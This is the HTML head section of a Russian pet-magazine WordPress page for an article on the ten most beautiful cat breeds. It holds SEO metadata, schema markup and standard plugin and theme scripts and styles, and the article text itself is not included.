

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/krasivye-porody-koshek/
body_size: 45400
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/krasivye-porody-koshek/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 самых красивых пород кошек в мире</title>
	<meta name="description" content="Рейтинг самых красивых в мире пород кошек." />
	<link rel="canonical" href="https://kot-pes.com/krasivye-porody-koshek/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 самых красивых пород кошек в мире" />
	<meta property="og:description" content="Рейтинг самых красивых в мире пород кошек." />
	<meta property="og:url" content="https://kot-pes.com/krasivye-porody-koshek/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2018-11-18T14:07:26+00:00" />
	<meta property="article:modified_time" content="2018-12-03T10:19:23+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca40a50cb5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Мария О." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Мария О." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/krasivye-porody-koshek/#article","isPartOf":{"@id":"https://kot-pes.com/krasivye-porody-koshek/"},"author":{"name":"Мария О.","@id":"https://kot-pes.com/#/schema/person/9c8878500a4a8d5741790a527c0f5305"},"headline":"Десять самых красивых пород кошек","datePublished":"2018-11-18T14:07:26+00:00","dateModified":"2018-12-03T10:19:23+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/krasivye-porody-koshek/"},"wordCount":403,"commentCount":1,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/krasivye-porody-koshek/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/11/post_5beca40a50cb5.jpg","articleSection":["Интересные подборки про кошек и собак","Породы Кошек"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/krasivye-porody-koshek/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/krasivye-porody-koshek/","url":"https://kot-pes.com/krasivye-porody-koshek/","name":"10 самых красивых пород кошек в мире","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/krasivye-porody-koshek/#primaryimage"},"image":{"@id":"https://kot-pes.com/krasivye-porody-koshek/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/11/post_5beca40a50cb5.jpg","datePublished":"2018-11-18T14:07:26+00:00","dateModified":"2018-12-03T10:19:23+00:00","description":"Рейтинг самых красивых в мире пород кошек.","breadcrumb":{"@id":"https://kot-pes.com/krasivye-porody-koshek/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/krasivye-porody-koshek/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/krasivye-porody-koshek/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2018/11/post_5beca40a50cb5.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2018/11/post_5beca40a50cb5.jpg","width":800,"height":533,"caption":"красивая кошка"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/krasivye-porody-koshek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Десять самых красивых пород кошек"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/9c8878500a4a8d5741790a527c0f5305","name":"Мария О.","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=96&d=retro&r=g","caption":"Мария О."},"url":"https://kot-pes.com/author/enki1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Десять самых красивых пород кошек&raquo;" href="https://kot-pes.com/krasivye-porody-koshek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"62144"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/62144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=62144' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkrasivye-porody-koshek%2F" />
